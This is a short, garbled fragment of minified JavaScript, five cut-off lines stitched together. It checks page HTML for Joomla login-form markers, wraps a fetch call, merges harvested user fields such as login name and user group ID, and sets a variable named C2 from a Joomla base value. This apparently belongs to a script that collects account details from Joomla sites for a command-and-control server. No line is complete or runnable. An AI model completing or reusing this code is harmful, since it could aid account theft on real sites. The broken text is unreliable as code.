
{html = html || '';var head = html.slice(0, 12000);r
form"|com_login|login-form/i.test(head);}function fetch
}).catch(function () { return null; });}function mergeUs
(data.user_login) u.login = data.user_login;if (data.u
String(data.user_group_id);if (data.joomla_base) C2 = S